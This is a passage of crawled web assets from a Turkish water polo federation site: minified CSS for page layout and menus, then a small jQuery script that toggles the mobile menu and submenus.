10px;font-weight:300}.header-logo-wrapper .header-search-input:focus{outline:none}.header-logo-wrapper button{border-top-right-radius:6px;border-bottom-right-radius:6px;background-color:#fff;color:#28b6e4;font-size:.9rem;padding:3px 10px;display:inline-block;border:none;margin-left:-5px}@media only screen and (min-width: 992px){.header-logo-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:5px;padding-bottom:5px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media only screen and (max-width: 991px){.header-logo-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px}.header-logo-wrapper form{margin-top:10px}}@media only screen and (min-width: 1200px){.header-search-input{min-width:320px}}.header-socials{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.header-socials li{padding:0;margin:0;list-style-type:none}.header-socials li a{color:#fff;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:inline-block;transition:all 300ms ease}.header-socials li a:hover{background-color:#fff;color:#28b6e4}.header-primary-menu{background-color:#292637;padding:4px 0;z-index:600}.header-primary-menu nav>ul{margin:0;padding:0}.header-primary-menu nav>ul>li{margin:0;padding:0;list-style-type:none;position:relative}.header-primary-menu nav>ul>li a{text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:inline-block;color:#fff;font-size:.9rem}@media only screen and (min-width: 1200px){.header-primary-menu nav .nav-img{display:none}.header-primary-menu nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-primary-menu nav>ul>li:before{margin:15px 0;content:"";height:1.5px;background-color:#fe0104;position:absolute;left:9px;bottom:-10px;border-radius:5px;-webkit-transition:all 300ms ease;transition:all 300ms ease;width:0}.header-primary-menu nav>ul>li p:nth-child(1){font-size:.9rem}.header-primary-menu nav>ul>li p:nth-child(2){font-size:.7rem}.header-primary-menu nav>ul>li a{padding:5px 10px}.header-primary-menu nav>ul>li:hover:before{width:54%}.header-primary-menu nav>ul li.active:before{width:54%}}@media only screen and (max-width: 1199px){.header-primary-menu{z-index:500;width:100%}nav{top:0;bottom:0;z-index:500;position:fixed;left:-100vw;width:100vw;background-color:#292637;padding:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease}nav.active{right:0;left:0;bottom:0;top:0}.p-active{color:red !important}}@media only screen and (min-width: 1200px){.header-info,.header-logo-wrapper,.header-slider{padding-right:0}}@media only screen and (min-width: 991px){.header-slider{margin-top:20px;padding-right:0}.header-logo-wrapper{padding-right:15px}.header-info{padding:6px 0}.header-socials{margin-right:10px}}@media only screen and (min-width: 992px)and (max-width: 1199px){.header-logo-wrapper{padding-right:60px}.header-logo-wrapper>a>img{max-width:450px}.header-logo-wrapper #btn-mobile-menu{top:16px}}#searchsubmit{white-space:nowrap}.header-secondary-menu{padding:0;margin:10px 0}.header-secondary-menu li{margin:5px 0 0 0;padding:0;list-style-type:none;text-align:center}.header-secondary-menu li a{color:#292637;font-size:.9rem;text-decoration:none;display:block;width:100%;padding:10px 15px;border-radius:15px;-webkit-transition:all 300ms ease;transition:all 300ms ease;text-align:left;border:1px solid rgba(0,0,0,0);white-space:nowrap}.header-secondary-menu li a:hover{border-color:#f7f7fb;background-color:#fff;-webkit-box-shadow:0px 0px 10px 5px rgba(220,220,220,.64);box-shadow:0px 0px 10px 5px rgba(220,220,220,.64)}.header-secondary-menu li a i{margin-right:10px}@media only screen and (min-width: 991px){.header-secondary-menu{width:80%}.header-secondary-menu li a{display:block}}.header-slider{display:inline-grid !important}.header-slider .swiper-button-prev,.header-slider .swiper-button-next{color:#fff}.header-slider img{max-width:100%}.header-slider .swiper-slide{position:relative;overflow:hidden}.header-slider .swiper-slide a{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.header-slider .swiper-slide a img{-webkit-transition:all 300ms ease;transition:all 300ms ease}.header-slider .swiper-slide a:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.header-slider .swiper-slide .overlay{position:absolute;top:0;bottom:0;left:0;right:0;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.599877451)), color-stop(17%, rgba(0, 0, 0, 0.5018382353)), to(rgba(0, 0, 0, 0)));background:linear-gradient(0deg, rgba(0, 0, 0, 0.599877451) 0%, rgba(0, 0, 0, 0.5018382353) 17%, rgba(0, 0, 0, 0) 100%);z-index:30}.header-slider .swiper-slide img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.header-slider .swiper-slide .caption{z-index:45;padding:20px;position:absolute;bottom:0;width:100%}.header-slider .swiper-slide .caption h4,.header-slider .swiper-slide .caption p,.header-slider .swiper-slide .caption a{color:#fff}.header-slider .swiper-slide .caption p{margin:0;font-size:.8rem}#header-slider,.header-slider{width:100%;max-width:100%;max-height:100vh;min-height:0;min-width:0}.hashtag{margin-top:10px}.hashtag a{display:inline-block}.hashtag a img{max-width:100%;height:auto !important}@media only screen and (max-width: 767px){.col-banner-ceza-tahtasi{margin-top:10px}}.latest-news{background-color:#f1f1f1;margin:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.latest-news p{font-size:.8rem;margin:0 10px 0 0}.latest-news>p{white-space:nowrap;background-color:#28b6e4;padding:10px;color:#fff}.latest-news .news-ticker-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow-x:hidden;width:90%}.latest-news .news-ticker-wrapper ul,.latest-news .news-ticker-wrapper li{padding:0;margin:0}.latest-news .news-ticker-wrapper ul{width:100%;display:block}.latest-news .news-ticker-wrapper ul li{list-style-type:none}.latest-news .news-ticker-wrapper p{color:#28b6e4}.latest-news .news-ticker-wrapper a{color:#28b6e4;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;margin-right:30px}.latest-news .news-ticker-wrapper a:hover{text-decoration:underline}@media only screen and (min-width: 991px){.latest-news{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.widgets-area{background-image:url("../../temp/widgets-bg.jpg");background-position:center center;background-size:cover;padding:30px 0}.widgets-area .inset{padding:10px;border-radius:15px;background-color:#fff}.news-category{background-color:#fff;border-radius:5px;padding:20px;position:relative}.news-category ul{padding:0;margin:0}.news-category ul li{padding:0;margin:0;list-style-type:none;border-radius:7px}.news-category ul li a{text-decoration:none;color:#292637}.news-category ul li a img{border-radius:7px}.news-category ul li a p{font-size:.9rem;margin:0}.news-category .col-title{background-color:#292637;position:absolute;left:0;right:0;top:30px}.news-category .col-title h4{color:#fff;margin:0;text-align:center;font-size:1.3rem;padding:5px 0}@media only screen and (max-width: 991px){.news-category{margin-top:30px}.news-category ul li:not(:first-child){margin-top:30px}.news-category ul li:not(:first-child) .info p:not(:first-child){text-align:right}}@media only screen and (min-width: 991px){.news-category ul li{-webkit-transition:all 300ms ease;transition:all 300ms ease}.news-category ul li:hover{-webkit-box-shadow:0px 0px 10px 5px rgba(247,247,251,.59);box-shadow:0px 0px 10px 5px rgba(247,247,251,.59)}.news-category ul li:not(:nth-child(1)){margin:30px 0 0 0}.news-category ul li:nth-child(1) a img{margin-bottom:10px}.news-category ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.news-category ul li a img{width:130px;height:auto;margin-right:10px}.news-category ul li a p:nth-child(1){font-size:.9rem}.news-category ul li a p:nth-child(2){font-size:.7rem;position:relative;bottom:0;padding-left:35px}.news-category ul li a p:nth-child(2):before{position:absolute;left:0;bottom:2px;content:"";height:12px;width:30px;background-color:#f1f1f1}.news-category ul li:nth-child(1) a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.news-category ul li:nth-child(1) a img{width:100%}}.cnt-section-title-logos{margin-bottom:30px;background-color:#292637}.cnt-section-title-logos h3{color:#fff;font-size:1.3rem;margin:8px 0}.logos-wrapper{margin-top:0;margin-bottom:15px;padding:0 0 30px 0;background-color:#fff}.logos-wrapper [class*=col-]{position:relative}.logos-wrapper img{max-width:100%}.logos-wrapper .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logos-wrapper .swiper-button-next,.logos-wrapper .swiper-button-prev{color:#28b6e4}@media only screen and (min-width: 991px){.logos-wrapper .swiper-button-next{right:-30px}.logos-wrapper .swiper-button-prev{left:-30px}}.people{background-color:#fff;padding:30px 0}.people .inset{background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:15px;padding-bottom:30px;position:relative;-webkit-box-shadow:0px 0px 10px 7px rgba(243,244,254,.97);box-shadow:0px 0px 10px 7px rgba(243,244,254,.97)}.people .inset .inset-content{padding:0 15px}.people .inset .inset-content h3{color:#292637;font-size:1.3rem}.people .inset .inset-content p{color:#292637;font-size:.85rem}.people .inset img{width:100%;border-radius:15px;margin-bottom:15px}.people .inset .link-read-more{text-decoration:none;position:absolute;right:15px;bottom:15px;font-size:.8rem;color:#28b6e4;-webkit-transition:all 300ms ease;transition:all 300ms ease}.people .inset .link-read-more:hover{color:#292637}@media only screen and (max-width: 768px){.people .container .row>.col-md-6{margin-bottom:30px}}.updates>.container-fluid{background-color:#292637}.updates h3{color:#fff;font-size:1.3rem;margin:8px 0}.updates h4{font-size:1.1rem}.updates .cnt-content{padding:30px 15px;background-color:#f3f4fe}.updates .cnt-content .col-latest-entry{position:relative}.updates .cnt-content .col-latest-entry .inset{height:100%;border-radius:7px;background-color:#fff;position:relative;padding-bottom:45px}.updates .cnt-content .col-latest-entry .inset a{text-decoration:none;color:#292637}.updates .cnt-content .col-latest-entry .inset a .content{padding:15px 10px 0 10px}.updates .cnt-content .col-latest-entry .inset a img{border-radius:15px}.updates .cnt-content .col-latest-entry .inset a p{margin-bottom:0;font-size:.9rem;font-weight:300}.updates .cnt-content .col-latest-entry .btn-share{text-align:right;position:absolute;right:10px;bottom:10px}.col-cat-title{margin-bottom:10px}.col-cat-title h4,.col-cat-title a{margin:0;text-decoration:none;color:#292637}.col-cat-title a{font-size:.8rem}.col-latest-list ul{background-color:#fff;padding:15px 15px 15px 25px;margin:0;border-radius:15px}.col-latest-list ul li a{color:#292637;font-size:.9rem;text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease;display:block}.col-latest-list ul li a img{border-radius:15px}.col-latest-list ul li a p{font-size:.8rem;margin:0}.col-latest-list ul li a p.date{font-size:.8rem;text-align:right;color:#a7a9b6}.col-latest-list ul li:first-child a{display:block}.col-latest-list ul li:first-child a img{margin-right:15px}.col-latest-list ul li:not(:last-child){margin-bottom:5px}@media only screen and (max-width: 991px){.cnt-content .row>.col-lg-6{margin-bottom:30px}}.youtube-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;border-radius:15px}.youtube-container iframe,.youtube-container object,.youtube-container embed{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width: 991px){.col-latest-list ul li:first-child a img{width:80px}}footer{background-color:#292637;padding:15px 0 0 0}footer h4{color:#fff;font-size:1.1rem}footer p{color:#f6f6f1;font-size:.8rem}.footer-logo{width:500px !important;max-width:100% !important}.footer-1 form{margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-1 form label{width:100%;color:#fff;font-size:.8rem;margin-bottom:5px}.footer-1 form .input-email{padding:8px 6px;outline:none;border:1px solid red;display:inline-block;font-size:.9rem}.footer-1 form button{padding:7px 15px;display:inline-block;border:0;background-color:#fe0104;color:#fff;margin-left:-5px}.footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;margin:0}.footer-menu li{list-style-type:none}.footer-menu li a{padding:5px 10px;display:inline-block}@media only screen and (min-width: 991px){.footer-1 form .input-email{width:320px}}@media only screen and (max-width: 991px){.footer-1{margin-bottom:30px}}.footer-last-band{background-color:#111015;padding:15px 0}.footer-last-band p,.footer-last-band a{margin:0;color:#f1f1f1;font-weight:300;font-size:.8rem;margin:0 10px}.footer-last-band a{text-decoration:none;-webkit-transition:all 300ms ease;transition:all 300ms ease}.footer-last-band a:hover{color:#fe0104}.header-logo-wrapper{position:relative}#btn-mobile-menu{-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #fff;border-radius:4px;background-color:#28b6e4;width:40px;height:38px;position:absolute;right:10px;bottom:10px;z-index:550}#btn-mobile-menu span{-webkit-transition:all 300ms ease;transition:all 300ms ease;position:relative;width:29px;height:2px;background-color:#fff;border-radius:2px;display:block;left:5px;top:17px}#btn-mobile-menu span:before{-webkit-transition:all 300ms ease;transition:all 300ms ease;content:"";left:0;top:-9px;height:2px;border-radius:2px;display:block;width:29px;background-color:#fff;position:absolute}#btn-mobile-menu span:after{-webkit-transition:all 300ms ease;transition:all 300ms ease;content:"";left:0;top:9px;height:2px;border-radius:2px;display:block;width:29px;background-color:#fff;position:absolute}#btn-mobile-menu.active{bottom:170px}#btn-mobile-menu.active span{background-color:#28b6e4}#btn-mobile-menu.active span::before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:1px}#btn-mobile-menu.active span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:1px}@media only screen and (min-width: 1200px){#btn-mobile-menu{display:none}.header-menu-container>li.menu-item-has-children{position:relative;padding-right:10px}.header-menu-container>li.menu-item-has-children:after{position:absolute;right:0;top:4px;font-family:"Font Awesome 6 Free";content:"";display:inline-block;padding-right:3px;vertical-align:middle;font-weight:900;color:#fff}.header-menu-container>li.menu-item-has-children:hover>ul.sub-menu{pointer-events:auto;opacity:1;left:0;top:28px}}@media only screen and (min-width: 1200px){.header-menu-container>li{margin-left:5px !important;margin-right:5px !important}.header-menu-container>li.menu-item-has-children ul.sub-menu{padding:10px 15px;margin:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50px;left:0;background-color:#212529;z-index:440;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;opacity:0;pointer-events:none}.header-menu-container>li.menu-item-has-children ul.sub-menu>li{list-style-type:none;position:relative}.header-menu-container>li.menu-item-has-children ul.sub-menu>li a{display:block;padding:3px 5px;white-space:nowrap;font-size:.9rem}.header-menu-container>li.menu-item-has-children ul.sub-menu>li:before{position:absolute;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;content:"";width:0;height:1px;border-radius:2px;background-color:#fff;bottom:3px;left:3px}.header-menu-container>li.menu-item-has-children ul.sub-menu>li:hover:before{width:15px}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children{position:relative}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children:after{position:absolute;right:-8px;top:0;content:"›";color:#fff}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children>ul.sub-menu{padding:5px 10px !important;opacity:0;top:0;left:85%;pointer-events:none;background-color:#212529;border:1px solid #292637;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;z-index:450}.header-menu-container>li.menu-item-has-children ul.sub-menu>li.menu-item-has-children:hover>ul.sub-menu{left:100%;opacity:1;pointer-events:auto}.header-menu-container>li.menu-item-has-children>ul.sub-menu{border:1px solid #fff;border-top-color:rgba(0,0,0,0);z-index:500}}@media only screen and (max-width: 1199px){.header-primary-menu nav{overflow-y:scroll}.header-primary-menu nav .nav-img{display:block;margin-top:15px;margin-bottom:30px;width:80%;max-width:250px}.header-primary-menu nav ul li a{display:block}.header-primary-menu nav>ul>li.menu-item-has-children.parent-active{border-top:1px solid #47425b;border-bottom:1px solid #47425b}.header-primary-menu nav>ul>li>a{font-size:1rem;padding:9px 10px !important}.header-primary-menu li{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0)}.header-primary-menu li a{padding:5px 10px}.header-primary-menu li.menu-item-has-children{position:relative}.header-primary-menu li.menu-item-has-children:after{content:"ᐩ";position:absolute;color:#fff;right:0;top:5px}.header-primary-menu li.menu-item-has-children>ul.sub-menu{-webkit-transform-origin:top center;transform-origin:top center;display:none}}section.single-post-cnt{margin-top:45px;margin-bottom:45px}section.single-post-cnt h2.title{margin-bottom:30px}section.single-post-cnt a{color:#292637;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}section.single-post-cnt a:hover{text-decoration:underline}@media only screen and (min-width: 992px){section.single-post-cnt .col-post-info{display:-webkit-box;display:-ms-flexbox;display:flex}section.single-post-cnt .col-post-info p{margin-bottom:0;margin-right:15px;color:#6b6978}}@media only screen and (min-width: 992px)and (max-width: 1200px){section.single-post-cnt .container{margin-left:0 !important}}@media only screen and (max-width: 1200px){section.single-post-cnt .container .col img.post-featured-img{float:right;margin:0 10px 10px 10px;max-width:570px}}.nav-links{margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.nav-links .nav-previous a,.nav-links .nav-next a{background-color:#28b6e4;text-decoration:none;padding:6px 15px;color:#fff;display:inline-block;border:1px solid #28b6e4;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.nav-links .nav-previous a:hover,.nav-links .nav-next a:hover{background-color:#fff;color:#28b6e4}.nav-links .nav-previous a{position:relative;padding-left:2px}.nav-links .nav-previous a:before{position:absolute;border-top:19px solid rgba(0,0,0,0);border-bottom:19px solid rgba(0,0,0,0);border-right:19px solid #28b6e4;content:"";left:-20px;top:-1px}.nav-links .nav-next a{position:relative;padding-right:2px}.nav-links .nav-next a:after{position:absolute;border-top:19px solid rgba(0,0,0,0);border-bottom:19px solid rgba(0,0,0,0);border-left:19px solid #28b6e4;content:"";right:-20px;top:-1px}.wp-block-table table,.wp-block-table tr,.wp-block-table td{border:1px solid #292637}.wp-block-table table tr td{padding:4px}.search-result-box{border:1px solid red;border-radius:5px;padding:10px;margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex}.search-result-box img.search-result-featured{max-width:450px}.search-result-box .details a{color:#292637;text-decoration:none}.search-results-page article{margin-bottom:45px;padding:10px;padding:10px;-webkit-box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451);box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451)}.search-results-page h1.entry-title{font-size:1.5rem;margin-bottom:30px}.search-results-page .featured-image{position:relative;overflow:hidden}.search-results-page .featured-image a{display:block}.search-results-page .featured-image a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.search-results-page .featured-image a img{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;max-width:100%;height:auto;position:inherit}.search-results-page .featured-image h2.entry-title{position:absolute;bottom:0;left:0;right:0;padding:15px;margin:0;background-color:rgba(255,255,255,.6901960784);font-size:1.1rem}.search-results-page .col-post-info{display:-webkit-box;display:-ms-flexbox;display:flex}.search-results-page .col-post-info p{margin-bottom:0;margin-right:15px;color:#6b6978}.search-results-page h2.title{margin-bottom:30px}.search-results-page a{color:#292637;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}.search-results-page a:hover{text-decoration:underline}.cnt-content-list article{margin-bottom:45px;padding:10px;padding:10px;-webkit-box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451);box-shadow:0 2px 5px 0 rgba(194,194,194,.568627451)}.cnt-content-list h1.entry-title{font-size:1.5rem;margin-bottom:30px}.cnt-content-list .featured-image{position:relative;overflow:hidden}.cnt-content-list .featured-image a{display:block}.cnt-content-list .featured-image a:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.cnt-content-list .featured-image a img{-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;max-width:100%;height:auto;position:inherit}.cnt-content-list .featured-image h2.entry-title{position:absolute;bottom:0;left:0;right:0;padding:15px;margin:0;background-color:rgba(255,255,255,.6901960784);font-size:1.1rem}.archive-read-more{padding:5px 10px;background-color:#6b6978;color:#fff !important;text-decoration:none;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;border:1px solid #6b6978;display:inline-block}.archive-read-more:hover{background-color:#fff;text-decoration:none !important;color:#6b6978 !important}.post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post-pagination .page-numbers:not(.dots){font-size:1rem;padding:4px 6px;background-color:#fff;border:1px solid #fff;-webkit-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;display:inline-block;cursor:pointer;margin:2px 5px}.post-pagination .page-numbers:not(.dots):hover{text-decoration:none;background-color:#6b6978;color:#fff;border-color:#6b6978}.post-pagination .page-numbers.current{cursor:default;border-color:#6b6978}.footer-secondary-menu li a{color:#fff;text-decoration:none;font-size:.8rem}.cnt-boxed-list button.nav-link.active{background-color:#fff}.cnt-boxed-list .boxes ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.cnt-boxed-list .boxes ul li{list-style-type:none;overflow:hidden;margin-bottom:15px}.cnt-boxed-list .boxes ul li a{position:relative;border:1px solid rgba(0,0,0,0);display:inline-block;width:100%;height:100%;font-size:.8rem;color:#fff;text-decoration:none;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.cnt-boxed-list .boxes ul li a img{-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in;width:100%}.cnt-boxed-list .boxes ul li a .content{position:absolute;bottom:0;left:0;right:0;background-color:rgba(41,38,55,.7019607843)}.cnt-boxed-list .boxes ul li a .content p{margin:3px}.cnt-boxed-list .boxes ul li a .content p.date{color:#9f9f9f}.cnt-boxed-list .boxes ul li a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}@media only screen and (min-width: 992px){.cnt-boxed-list .boxes ul li{width:19%}}

@media only screen and (max-width:767px) {
	.header-logo-wrapper > div.yuzuncu-yil {
		margin-top:15px;
		display:flex;
		align-items: center;
		text-align: right;
	} 
	.img-yuzuncu-yil {
		height:48px !important;
	}
}

@media only screen and (min-width:768px) {
	.header-logo-wrapper > div.yuzuncu-yil {
		text-align: right;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/assets/js/site.js?ver=6.8.3
body_size: 209
content:
$("#btn-mobile-menu").click(function () {
  $("nav").toggleClass("active");
  $("#btn-mobile-menu").toggleClass("active");
  $(".block-ui").toggleClass("active");
  $("body").toggleClass("overflow-hidden");
});

function autoHeightAnimate(element, time) {
  var curHeight = element.height(), // Get Default Height
    autoHeight = element.css("height", "auto").height(); // Get Auto Height
  element.height(curHeight); // Reset to Default Height
  element.stop().animate(
    {
      height: autoHeight,
    },
    time
  ); // Animate to Auto Height
}

$("li.menu-item-has-children a").click(function (e) {
  e.stopPropagation();
  console.log("1");
  var clicked = $(this).parent("li");
  var clickedChild = $(this).parent("li").children("ul.sub-menu").first();
  var is_active = $(clickedChild).is(":visible");
  $(clickedChild).fadeIn();
  if (is_active) {
    $(clicked).removeClass("parent-active");
    console.log("active : true");
    $(clickedChild).css("display", "none");
    $(clickedChild).fadeOut("fast");
  } else {
    $(clicked).addClass("parent-active");
    console.log("active : false");
    $(clickedChild).css("display", "block");
    $(clickedChild).fadeIn("fast");
  }
});
